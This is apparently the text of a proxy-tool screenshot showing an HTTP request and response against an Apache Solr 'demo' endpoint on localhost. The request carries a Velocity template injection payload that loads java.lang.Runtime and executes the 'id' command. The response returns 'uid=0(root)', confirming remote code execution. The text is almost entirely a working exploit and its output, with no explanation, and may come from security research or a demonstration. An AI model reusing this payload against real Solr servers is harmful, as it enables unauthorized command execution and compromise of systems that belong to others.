 Request
Pretty Raw Hex \n
1 POST /solr/demo/select?q=1&wt=velocity&v.template=custom HTTP/1.1
2 Host: localhost:8983
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 345
5
6 v.template.custom=#set($x='') #set($rt=$x.class.forName('java.lang.Runtime'))
#set($chr=$x.class.forName('java.lang.Character'))
#set($str=$x.class.forName('java.lang.String'))
#set($ex=$rt.getRuntime().exec('id')) $ex.waitFor()
#set($out=$ex.getInputStream()) #foreach($i in
[1..$out.available()])$str.valueOf($chr.toChars($out.read()))#end
7
8
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=utf-8
3 Content-Length: 49
4
5 0 uid=0(root) gid=0(root) groups=0(root)
6
7